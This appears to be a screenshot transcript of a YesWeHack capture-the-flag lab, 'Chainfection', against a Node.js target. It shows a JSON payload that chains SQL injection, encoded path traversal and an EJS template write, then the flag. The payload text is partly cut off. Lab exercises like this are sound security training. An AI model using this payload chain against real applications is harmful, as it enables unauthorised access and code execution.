 Node.Js
DOJO #45 - CHAINFECTION by BrumensYWH
INFO INPUTS INSPECT
WAF
INPUT
{"updatedat":" ) or verify=0 --
","username":":updatedat","attachment":"..=%5c.
.=%5c..=%5c..=%5c..=%5c..=%5c..=%5c/tmp/vi
ew/index.ejs","content":"<!DOCTYPE html>
<html><head><title>Please work</title>
</head><body><pre><%-
SUBMIT
INP
input
{"updatedat":" ) or verify=0 --","username":":updated
Url Encode
%7B%22updatedat%22%3A%22%20)%20or%20verify%3D0%20--%22%2C%
OUT
output
CODE RESULT
HTML
FLAG{Bug_C4ins_Br1ng5_Th3_B3st_Imp4ct}